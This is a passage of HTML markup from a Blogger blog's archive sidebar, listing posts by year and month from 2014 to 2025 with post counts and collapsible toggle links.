<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
